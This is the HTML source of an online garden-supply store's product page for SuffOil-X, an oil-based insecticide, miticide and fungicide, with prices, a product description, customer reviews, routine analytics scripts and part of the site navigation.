

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arbico-organics.com/product/suffoil-x-insecticide-miticide-fungicide-powdery-mildew/horticultural-oils
body_size: 37886
content:



  

  

  





<!DOCTYPE html>
<html lang="en">

    <!-- META TAGS/CSS/JS INCLUDES -->
    
                                                                                                              
   


<head>
  <title>SuffOil-X - Miticide, Insecticide and Fungicide</title>

        <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/1440x525-Spring-Catalog-web-header.gif" as="image" media="(min-width: 751px)">
    <link rel="preload" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/Banners/300x200-Spring-Catalog-web-header.jpg" as="image" media="(max-width: 750px)">

    
      
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css" integrity="sha384-HSMxcRTRxnN+Bdg0JdbxYKrThecOKuH5zCYotlSAcp1+c8xmyTe9GYg1l9a69psu" crossorigin="anonymous">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.6.3/css/all.css" integrity="sha384-UHRtZLI+pbxtHCWp1t77Bi1L4ZtiqrqD80Kn4Z8NTSRyMA2Fd33n5dQ8lWUE00s/" crossorigin="anonymous">
  <!--<link rel="stylesheet" type="text/css" href="/styles_sec.css" />-->
       <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/styles_sec.min.css" />
    
    
    <!--[if lt IE 8]>
  <style type="text/css">
   html div.iefix, html ul li.iefix, html li[style] { *display: inline !important; }
   input[type=submit],
   input[type=reset],
   input[type=button] { filter:chroma(color=#000000); }
   fieldset { position: relative; margin: 0 0 1em 0; }
   legend { position: absolute; top: -.5em; left: .2em; }
   input.button, input.medium, input.large, input.style1, input.style2 { zoom: 1; min-height: 1px; }
   #progress li div:before {display:none;}
   #progress li div { padding: 10px 25px; }
  </style>
  <![endif]-->

  <meta name="google-site-verification" content="o0iXDERtAnzGqcIVNOUpZxBSMGfcS2gj1PGuwAUn7Sk" />
<meta name="google-site-verification" content="TypT21PHp3K5G3_SU-dDmCOeOk12V7DJJc5Vp6-EjmE" />
<meta name="p:domain_verify" content="8c5de64f979b0f304ad41461bec52b58"/>
  <link href='https://fonts.googleapis.com/css?family=Lato:300,400,700,400italic' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Oswald:400,300' rel='stylesheet' type='text/css'>
  <link href='https://fonts.googleapis.com/css?family=Droid+Serif:400,700,400italic' rel='stylesheet' type='text/css'>


      <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="keywords" content="SuffOil, suffoilx, suffoil by bioworks, bioworks suffoil, suffoil-x by bioworks, bioworks suffoil-x, suff oil, suffoil x, suffoil fungicide, suffoil insecticide, suffoil miticide, fungicide, fungicides, organic fungicide, organic fungicides, safe fungicide, safe fungicides, natural fungicide, natural fungicides, environmentally safe fungicide, environmentally safe fungicides, environmentally friendly fungicide, environmentally friendly fungicides, OMRI fungicide, OMRI fungicides, OMRI listed fungicide, OMRI listed fungicides, OMRI certified fungicide, OMRI certified fungicides, OMRI, Organic Materials Review Institute, Organic Materials Research Institute, OMRI listed, OMRI certified, OMRI listed products, OMRI products, OMRI certified products, plant disease, plant diseases, plant pathogens, plant pathogen, plant disease control, disease control, natural garden products, fungus control, organic fungus control, natural fungus control, safe fungus control, OMRI fungus control, OMRI listed fungus control, non-toxic fungicide, non-toxic fungicides, non toxic fungicide, non toxic fungicides, non toxic fungus control, non-toxic fungus control, safe fungus control, safe fungus controls, environmentally safe fungus control, environmentally safe fungus controls, environmentally friendly fungus control, environmentally friendly fungus controls, botanical oil fungicide, botanical oils fungicide, organic botanical fungicide, botanical fungicide, foliar fungicide, foliar fungicides, foliar application fungicide, foliar application fungicides, organic foliar fungicide, OMRI foliar fungicide, foliar fungus control, foliar application for fungus control, foliar application for fungus control, mite control, mite controls, miticide, miticides, eliminate mites, mite controls, effective mite control, effective mite controls, organic mite control, organic mite controls, natural mite control, natural mite controls, natural mite killer, natural mite killers, mite, mites, destroy mites, mite destroyer, mite preventative, preventative for mite infestation, prevent mites, prevent mites in crops, prevent mites in glasshouses, prevent mites in greenhouses, organic gardening, organic growing, organic mite killer, organic mite killers, organic miticide, organic miticides, natural miticide, natural miticides, environmentally friendly mite control, environmentally friendly mite controls, environmentally friendly miticide, environmentally friendly miticides, environmentally safe mite control, environmentally safe mite control, environmentally safe miticide, environmentally safe miticides, natural pesticide, natural pesticides, organic pesticide, organic pesticides, safe pesticide, safe pesticides, environmentally safe pesticide, environmentally safe pesticide, environmentally safe pesticides, natural insecticide, natural insecticides, organic insecticide, organic insecticides, safe insecticide, safe insecticides, environmentally safe insecticide, environmentally safe insecticides, earth friendly pesticide, earth friendly pesticides, earth friendly insecticide, earth friendly insecticides, earth-friendly insecticide, earth-friendly insecticides, earth-friendly pesticide, earth-friendly pesticides, OMRI listed pesticide, OMRI listed pesticides, OMRI listed insecticide, OMRI listed insecticides, OMRI pesticide, OMRI pesticides, OMRI insecticide, OMRI insecticides, OMRI certified pesticide, OMRI certified pesticides, OMRI certified insecticide, OMRI certified insecticides" />
  <meta name="description" content="OMRI Listed SuffOil-X is an organic oil emulsion that acts as an effective insecticide, miticide and fungicide. Click above for more info and purchasing options. " />
    <!--[if IE]>
   <meta http-equiv="ImageToolbar" content="false" />
   <meta http-equiv="ClearType" content="true" />
   <meta name="MSSmartTagsPreventParsing" content="true" />
   <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
  <![endif]-->

<meta name="facebook-domain-verification" content="uq7i4ml602jsvkhgsp4dq51zmhml3y" />

      <meta property="og:title" content="SuffOil-X&reg;"/>
   <meta property="og:type" content="product"/>
   <meta property="og:url" content="https://www.arbico-organics.com/product/suffoil-x-insecticide-miticide-fungicide-powdery-mildew/horticultural-oils"/>
   <meta property="og:description" content=" SuffOil-X suffocates and kills soft-bodied insect pests in all life stages (eggs, larvae, nymphs and adults). It is also highly effective at preventing and controlling fungal diseases like rusts, mildews and Botrytis. As a   fungicide  , SuffOil-X works as a suffocant and prevents pathogenic spores from attaching to the plant host. This prevents infection and stunts the growth of established foliar diseases like mildews and rusts. 
 SuffOil-X leaves no toxic residue on plants, making it a good choice to use with   beneficial insects  . Since it has minimal residual activity beneficials can rapidly repopulate the sprayed area, while some beneficials are mobile enough to avoid the spray area entirely.   
  Key Features: 
  SuffOil-X is made with a highly refined, pre-emulsified mineral oil to optimize coverage rates & limit risk of plant damage.
 Easily diluted with water. It will not separate in a spray tank.
 4-hour REI and 0-day PHI. For highly sensitive and specialty crops, stop spraying 3 weeks prior to harvest.
 Effective on a wide variety of crops including vegetables (row and field), flowers, foliage plants, greenhouse ornamentals and vegetables, ornamentals*, shade trees, shrubs, small fruits, tree crops and Christmas trees. 
The pre-emulsified process breaks the oil into particles that are 1/14th their original size. These mini oil droplets dry quickly and assure a uniform coating when applied to foliage. Complete coverage is important since SuffOil-X works on contact. There have been no phytotoxicity issues when using SuffOil-X as directed. Always refer to the product label (under MSDS) for specific application rates by pest or crop.   
  *SuffOil may remove the glaucous (blue) bloom from evergreens such as Colorado Blue Spruce and Koster Spruce. Use with caution and reduced dosage for summer applications to Japanese Red Maple, Amur Maple and Black Walnut trees as well as for dormant applications to Sugar Maple and Redbud trees.    
  Shop all BioWorks products   here    "/>
   <meta property="og:image" content="https://www.arbico-organics.com/images/uploads/1332805-bioworks-suffoil-x-600x600-C.jpeg"/>   <meta property="og:site_name" content="ARBICO Organics" />
   <meta property="og:price:currency" content="USD" />
   <meta property="og:availability" content="instock" />
                     <meta property="product:price:amount" content="$100.00">
                <meta property="product:price:amount" content="$180.00">
                <meta property="product:price:amount" content="$750.00">
              
     
   <link rel="canonical" href="https://www.arbico-organics.com/product/suffoil-x-insecticide-miticide-fungicide-powdery-mildew/pest-solver-guide-mites" />
 
 
      <script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
  <script src="https://code.jquery.com/ui/1.13.1/jquery-ui.min.js" integrity="sha256-eTyxS0rkjpLEo16uXTS0uVCS4815lc40K2iVpWDvdSY=" crossorigin="anonymous"></script>
  <link rel="stylesheet" type="text/css" href="https://code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css" integrity="sha384-Wh/opNnCPQdVc7YXIh18hoqN6NYg40GBaO/GwQSwrIbAIo8uCeYri2DX2IisvVP6" crossorigin="anonymous" />


		
   
        <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/cookie.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/all.min.js"></script>
      <script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/aj.min.js"></script>
          
      
        
  
         
    
<!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W762LQD');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W762LQD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager (noscript) -->


                                                                                                                                                                                                                          
                                                                                                                                                                                   
<script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_item", 
            "ecommerce": {
                "items":  [{ 
                          "item_name": "SuffOil-X&reg;",
                          "item_id": "1332803-G",
                          "coupon": "",
                          "item_brand": "BioWorks",
                          "price" :  "",
                          "item_category": "Horticultural Oils"  
                    }]}});
</script>

 <script type="text/javascript">
   window.dataLayer = window.dataLayer || []
        dataLayer.push({
            "event": "view_related_item_list",
            "related_products": {
                "item_list_id" : "Related Products - 1332803-G ",
                "item_list_name" : "Related Products - SuffOil-X&reg; - 1332803-G",
                "items":  [
                                                                                                                                                                                                                                                
                                                                                                                                                                                                       
                     { 
                          "item_name": "Sil-Matrix&reg; LC",
                          "item_id": "1247670-G",
                          "coupon": "",
                          "item_brand": "Certis",
                          "price" :  "",
                          "item_category": "Horticultural Oils",
                           "index" : 1,
                          "item_list_id" : "Related Products - 1247670-G ",
                          "item_list_name" : "Related Products - Sil-Matrix&reg; LC - 1247670-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "BONIDE&reg; All Seasons Horticultural & Dormant Spray Oil",
                          "item_id": "1274101-G",
                          "coupon": "",
                          "item_brand": "BONIDE",
                          "price" :  "0.00",
                          "item_category": "Horticultural Oils",
                           "index" : 2,
                          "item_list_id" : "Related Products - 1274101-G ",
                          "item_list_name" : "Related Products - BONIDE&reg; All Seasons Horticultural & Dormant Spray Oil - 1274101-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Organic JMS Stylet Oil",
                          "item_id": "1274107-G",
                          "coupon": "",
                          "item_brand": "JMS Flower Farms, Inc",
                          "price" :  "39.50",
                          "item_category": "Horticultural Oils",
                           "index" : 3,
                          "item_list_id" : "Related Products - 1274107-G ",
                          "item_list_name" : "Related Products - Organic JMS Stylet Oil - 1274107-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Monterey Horticultural Oil",
                          "item_id": "1257920-G",
                          "coupon": "",
                          "item_brand": "Monterey Lawn & Garden",
                          "price" :  "25.00",
                          "item_category": "Horticultural Oils",
                           "index" : 4,
                          "item_list_id" : "Related Products - 1257920-G ",
                          "item_list_name" : "Related Products - Monterey Horticultural Oil - 1257920-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "EpiShield&reg;",
                          "item_id": "1332775-G",
                          "coupon": "",
                          "item_brand": "Bioworks",
                          "price" :  "",
                          "item_category": "Horticultural Oils",
                           "index" : 5,
                          "item_list_id" : "Related Products - 1332775-G ",
                          "item_list_name" : "Related Products - EpiShield&reg; - 1332775-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "Rango&trade;",
                          "item_id": "1450570-G",
                          "coupon": "",
                          "item_brand": "Terramera",
                          "price" :  "",
                          "item_category": "Horticultural Oils",
                           "index" : 6,
                          "item_list_id" : "Related Products - 1450570-G ",
                          "item_list_name" : "Related Products - Rango&trade; - 1450570-G"          
                    }
                                                                                                                                                                                                                                                                   
                                                                                                                                                                                                       
                     ,{ 
                          "item_name": "LALGUARD M52 OD",
                          "item_id": "1332998-G",
                          "coupon": "",
                          "item_brand": "",
                          "price" :  "",
                          "item_category": "Horticultural Oils",
                           "index" : 7,
                          "item_list_id" : "Related Products - 1332998-G ",
                          "item_list_name" : "Related Products - LALGUARD M52 OD - 1332998-G"          
                    }
                                       
]}});
</script>




<!-- Google Analytics Universal Tracking Script -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-3464867-1', 'auto');
  ga('require', 'displayfeatures');
  
 
                                                         
                                                 

   ga('require', 'ec');
   ga('ec:addProduct', {               // Provide product details in a productFieldObject.
   'id': '1332803-G',                   // Product ID (string).
    'name': 'SuffOil-X&reg;', // Product name (string).
   'category': 'Horticultural Oils'            // Product category (string).
});
ga('ec:setAction', 'detail');




  ga('send', 'pageview');

</script>






  
   

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');
// Insert Your Custom Audience Pixel ID below.
fbq('init', '315394395920635');
fbq('track', 'PageView');

fbq('track', 'ViewContent', {
  content_name: 'SuffOil-X&reg;',
  content_category: 'Horticultural Oils',
  content_ids: ['1332803-G'],
  content_type: 'product_group'
   });
















</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=315394395920635&amp;ev=PageView&amp;noscript=1" /></noscript>


<meta name="twitter:card" content="product">
<meta name="twitter:site" content="@storename">
<meta property="twitter:account_id" content="73950169" />
<meta name="twitter:creator" content="@storename">
<meta name="twitter:title" content="SuffOil-X&reg;">
<meta name="twitter:description" content=" SuffOil-X suffocates and kills soft-bodied insect pests in all life stages (eggs, larvae, nymphs and adults). It is also highly effective at preventing and controlling fungal diseases like rusts, mildews and Botrytis. As a   fungicide  , SuffOil-X works as a suffocant and prevents pathogenic spores from attaching to the plant host. This prevents infection and stunts the growth of established foliar diseases like mildews and rusts. 
 SuffOil-X leaves no toxic residue on plants, making it a good choice to use with   beneficial insects  . Since it has minimal residual activity beneficials can rapidly repopulate the sprayed area, while some beneficials are mobile enough to avoid the spray area entirely.   
  Key Features: 
  SuffOil-X is made with a highly refined, pre-emulsified mineral oil to optimize coverage rates & limit risk of plant damage.
 Easily diluted with water. It will not separate in a spray tank.
 4-hour REI and 0-day PHI. For highly sensitive and specialty crops, stop spraying 3 weeks prior to harvest.
 Effective on a wide variety of crops including vegetables (row and field), flowers, foliage plants, greenhouse ornamentals and vegetables, ornamentals*, shade trees, shrubs, small fruits, tree crops and Christmas trees. 
The pre-emulsified process breaks the oil into particles that are 1/14th their original size. These mini oil droplets dry quickly and assure a uniform coating when applied to foliage. Complete coverage is important since SuffOil-X works on contact. There have been no phytotoxicity issues when using SuffOil-X as directed. Always refer to the product label (under MSDS) for specific application rates by pest or crop.   
  *SuffOil may remove the glaucous (blue) bloom from evergreens such as Colorado Blue Spruce and Koster Spruce. Use with caution and reduced dosage for summer applications to Japanese Red Maple, Amur Maple and Black Walnut trees as well as for dormant applications to Sugar Maple and Redbud trees.    
  Shop all BioWorks products   here    ">
<meta name="twitter:image" content="https://www.storename.com/images/uploads/1332805-bioworks-suffoil-x-600x600-C.jpeg">
<meta name="twitter:label1" content="Price">

                <meta name="twitter:data1" content="$100.00">
                <meta name="twitter:data1" content="$180.00">
                <meta name="twitter:data1" content="$750.00">
        

 

<meta name="twitter:label2" content="Category">
<meta name="twitter:data2" content="Mite Control">



                                                                  

  
    
                                    
                    <script async type="application/ld+json">
                                {
                    "@context": "https://schema.org",
                    "@type": "Product",
                    "image": "https://www.arbico-organics.com/images/uploads/1332805-bioworks-suffoil-x-600x600-C.jpeg",
                    "description": " SuffOil-X suffocates and kills soft-bodied insect pests in all life stages (eggs, larvae, nymphs and adults). It is also highly effective at preventing and controlling fungal diseases like rusts, mildews and Botrytis. As a   fungicide  , SuffOil-X works as a suffocant and prevents pathogenic spores from attaching to the plant host. This prevents infection and stunts the growth of established foliar diseases like mildews and rusts. 
 SuffOil-X leaves no toxic residue on plants, making it a good choice to use with   beneficial insects  . Since it has minimal residual activity beneficials can rapidly repopulate the sprayed area, while some beneficials are mobile enough to avoid the spray area entirely.   
  Key Features: 
  SuffOil-X is made with a highly refined, pre-emulsified mineral oil to optimize coverage rates &amp; limit risk of plant damage.
 Easily diluted with water. It will not separate in a spray tank.
 4-hour REI and 0-day PHI. For highly sensitive and specialty crops, stop spraying 3 weeks prior to harvest.
 Effective on a wide variety of crops including vegetables (row and field), flowers, foliage plants, greenhouse ornamentals and vegetables, ornamentals*, shade trees, shrubs, small fruits, tree crops and Christmas trees. 
The pre-emulsified process breaks the oil into particles that are 1/14th their original size. These mini oil droplets dry quickly and assure a uniform coating when applied to foliage. Complete coverage is important since SuffOil-X works on contact. There have been no phytotoxicity issues when using SuffOil-X as directed. Always refer to the product label (under MSDS) for specific application rates by pest or crop.   
  *SuffOil may remove the glaucous (blue) bloom from evergreens such as Colorado Blue Spruce and Koster Spruce. Use with caution and reduced dosage for summer applications to Japanese Red Maple, Amur Maple and Black Walnut trees as well as for dormant applications to Sugar Maple and Redbud trees.    
  Shop all BioWorks products   here    ",
                    "name": "SuffOil-X&amp;reg;",
                    "url": "https://www.arbico-organics.com/product/suffoil-x-insecticide-miticide-fungicide-powdery-mildew/pest-solver-guide-mites",
                    "productID": "1332803-G",
                    "mpn": "1332803-G",
                    "sku": "1332803-G",
                    "brand": {
                        "@type": "Brand",
                        "name": "BioWorks"
                    },
                                            "aggregateRating": {
                            "@type": "AggregateRating",
                            "ratingValue": "4.67",
                            "reviewCount": "3",
                            "worstRating": "1",
                            "bestRating": "5"
                        },
                                        "offers": [
                                                                                                                                                                                                                            {
                                "@type": "Offer",
                                "name": "2.5 Gallons",
                                "priceCurrency": "USD",
                                "price": "100.00",
                                "priceValidUntil": "2026-02-05",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/suffoil-x-insecticide-miticide-fungicide-powdery-mildew/pest-solver-guide-mites",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "Case of 2 - 2.5 Gal Jugs",
                                "priceCurrency": "USD",
                                "price": "180.00",
                                "priceValidUntil": "2026-02-05",
                                                                                                                                                                                                                                                "availability": "https://schema.org/InStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/suffoil-x-insecticide-miticide-fungicide-powdery-mildew/pest-solver-guide-mites",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            },                                                                                                                                                                                                                                                        {
                                "@type": "Offer",
                                "name": "30 Gal Drum",
                                "priceCurrency": "USD",
                                "price": "750.00",
                                "priceValidUntil": "2026-02-05",
                                                                                                                                                                                                                                                "availability": "https://schema.org/OutOfStock",
                                "itemOffered": "",
                                "itemCondition": "https://schema.org/NewCondition",
                                "url": "https://www.arbico-organics.com/product/suffoil-x-insecticide-miticide-fungicide-powdery-mildew/pest-solver-guide-mites",
                                "seller": {
                                    "@type": "Organization",
                                    "name": "ARBICO Organics"
                                }
                            }                                                                        ]
                    , 
                        "review":	[
                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Martin McLeod"
                                    },
                                    "datePublished": "2019-01-23 11:01:21",
                                    "reviewBody": "Had great results with this product for mite control in hemp.",
                                    "name": "Excellent control",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Chronic2001"
                                    },
                                    "datePublished": "2019-12-03 15:08:56",
                                    "reviewBody": "This product does well and goes a long way. Fast delivery and awesome service as always! Thanks again!",
                                    "name": "Worth it! Suffoil x",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5.00",
                                        "worstRating": "1"
                                    }
                                },                                                                                                                                                                                                                            {
                                    "@type": "Review",
                                    "author": {
                                        "@type": "Person",
                                        "name": "Ty"
                                    },
                                    "datePublished": "2023-08-17 21:34:37",
                                    "reviewBody": "Great product, tough sell when the smallest container offered is 2.5 gallons though.",
                                    "name": "Need to offer smaller containers.",
                                    "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "4.00",
                                        "worstRating": "1"
                                    }
                                }                                                    ]
                                    }
            </script>
            

        

    <script async type="application/ld+json">
                {
            "@context": "https://schema.org",
            "@type": "Organization",
            "url": "https://www.arbico-organics.com",
            "sameAs" : [
"https://www.facebook.com/ARBICO.Organics",
"https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html",
"https://www.youtube.com/user/ArbicoOrganics",
"https://www.instagram.com/arbicoorganics/"
],
            "image": "https://www.arbico-organics.com/images/logo.png",
            "logo": "https://www.arbico-organics.com/images/logo.png",
            "name": "ARBICO Organics",
            "description": "ARBICO Organics offers a wide variety of organic gardening supplies and natural pest control solutions for home, business, garden and farm",
            "telephone": "+1-800-827-2847",
            "address": {
                "@type": "PostalAddress",
                "streetAddress": "10831 N Mavinee Dr Suite 185",
                "addressLocality": "Tucson",
                "addressRegion": "AZ",
                "postalCode": "85737",
                "addressCountry": "US"
            }
        }
    </script>

            

                
                      
  

<script async src="https://static.srcspot.com/libs/prissie.js" type="text/javascript"></script>
  
    <script type="text/javascript"> //<![CDATA[ 
var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]>
</script>

  
       <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qxc4s0e418");
</script>
    

    <!--[if lt IE 9]>
  <script src="/html5shim.js"></script>
  <script src="/IE9.js"></script>
  <![endif]-->
  </head>
<!--default-->

<!-- DO NOT REMOVE SKIP LINK -->
<a href="#main" class="skip-link">Skip to main content</a>

    
    <body id="product"><!-- LOADS ID FOR EACH PAGE VIEW (e.g., index, category, product) -->
    <div id="pagewrapper">
  <div id="dim"></div>

        <div class="meta_pre_body"></div>

        <div id="container" class="container"><!-- OUTER CONTAINER -->

            <!-- HEADER CONTENT -->
            <div class="row promo-banner checkout_hide" role="complementary">
    <div class="col-md-12 col-xs-12 font_mini13"> ARBICO Organics will be closed for the holidays from Dec 24 - Jan 4.  <br /><a href="/category/holiday-shipping-schedule"><u>View Full Holiday Shipping Schedule</a></u></a> </div>
</div>
<header id="header" class="clearfix" role="banner">
    <div class="mobile-header">
        <div class="mobile-header-nav row hidden-md hidden-lg">
            <div class="visible-xs visible-sm col-xs-4"><a href="#menu" class="menu-icon"><span class="glyphicon glyphicon-menu-hamburger"></span> Menu</a><nav id="menu" role="navigation">
    <ul>
        <li class="Divider"><a href="/">Home</a></li>
                                 <li> <a href="/category/free-shipping" title="Free Shipping">Free Shipping</a>             </li>
                                     <li> <a href="/category/beneficial-insects-organisms" title="Beneficial Insects">Beneficial Insects</a>             <ul>
  
    <li>
   <a href="/category/assassin-bugs-predators">Assassin Bugs</a>
    </li>
   
    <li>
   <a href="/category/aphid-predators-parasites">Aphid Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes">Beneficial Nematodes</a>
     <ul>
  
    <li>
   <a href="/category/nematode-selection-chart">Selection Chart - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-faqs">FAQs - Beneficial Nematodes</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-omri-listed">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Green-Lacewings-chrysoperla-beneficial-insects">Green Lacewing</a>
    </li>
   
    <li>
   <a href="/category/mite-predators">Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/praying-mantid-egg-cases">Praying Mantids</a>
    </li>
   
    <li>
   <a href="/category/mite-predator-phytoseiulus-persimilis-plus-spider-mite">P persimilis Mite Predators</a>
    </li>
   
    <li>
   <a href="/category/ladybugs">Ladybird Beetles</a>
    </li>
   
    <li>
   <a href="/category/moth-egg-parasites">Moth Egg Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-generalists">General Predators</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-feeder-insects">Feeder Insects - Live &amp; Dried</a>
    </li>
   
    <li>
   <a href="/category/Beneficial-Insects-Specialists">Specialist Predators &amp; Parasites</a>
    </li>
   
    <li>
   <a href="/category/beneficial-insects-predators-parasites">Complete List of Predators &amp; Parasites</a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/fly-control-program" title="Fly Eliminators&reg; - Biological Fly Control">Fly Eliminators&reg; - Biological Fly Control</a>             <ul>
  
    
    <li>
   <a href="/category/fly-eliminator-zones">How To Build Your Fly Control Program</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-frequently-asked-questions-faqs">Fly Eliminators&reg; FAQs</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-testimonials">Fly Eliminators&reg; - Customer Testimonials</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminators-single-shipments">Fly Eliminators&reg; - One-Time Shipments</a>
    </li>
   
    <li>
   <a href="/category/fly-eliminator-free-sample">Free Trial Shipment </a>
    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-pest-control" title="Pest Control Solutions">Pest Control Solutions</a>             <ul>
  
    <li>
   <a href="/category/problem-solver-guide">Control By Pest</a>
     <ul>
  
    <li>
   <a href="/category/adelgid-tree-pest-control">Adelgids</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-ants">Ant Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-ant-control">Indoor Control</a>
    </li>
   
    <li>
   <a href="/category/outdoor-ant-control">Outdoor Control</a>
    </li>
   
    <li>
   <a href="/category/fire-ant-control">Fire Ants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-aphids">Aphids</a>
    </li>
   
    <li>
   <a href="/category/apple-maggot-controls">Apple Maggots</a>
    </li>
   
    <li>
   <a href="/category/Artichoke-Plume-Moth-Controls">Artichoke Plume Moth</a>
    </li>
   
    <li>
   <a href="/category/Armyworm-Control-Options">Armyworm</a>
     <ul>
  
    <li>
   <a href="/category/Beet-Armyworm-Spodoptera-exigua">Beet Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Fall-Armyworm-Controls">Fall Armyworm</a>
    </li>
   
    <li>
   <a href="/category/Spring-armyworm-true-armyworm">True Armyworm</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-grubs-beetles">Beetle &amp; Grub Control</a>
     <ul>
  
    <li>
   <a href="/category/asparagus-beetle-controls">Asparagus Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/colorado-potato-beetle-control">Colorado Potato Beetle</a>
    </li>
   
    <li>
   <a href="/category/cucumber-beetle-control">Cucumber Beetle</a>
    </li>
   
    <li>
   <a href="/category/european-chafer-controls">European Chafer</a>
    </li>
   
    <li>
   <a href="/category/Flea-Beetle-Controls">Flea Beetles</a>
    </li>
   
    
    <li>
   <a href="/category/June-Bugs">June Bugs</a>
    </li>
   
    <li>
   <a href="/category/Mexican-Bean-Beetle-Epilachna-varivestis">Mexican Bean Beetle</a>
    </li>
   
    <li>
   <a href="/category/northern-masked-chafer">Northern Masked Chafer</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/black-fly-control">Black Fly</a>
    </li>
   
    <li>
   <a href="/category/pest-solver-guide-borers">Borers</a>
     <ul>
  
    <li>
   <a href="/category/hymenoptera-sawflies-horntails"><i>Hymenoptera</i> - Sawflies and Horntails</a>
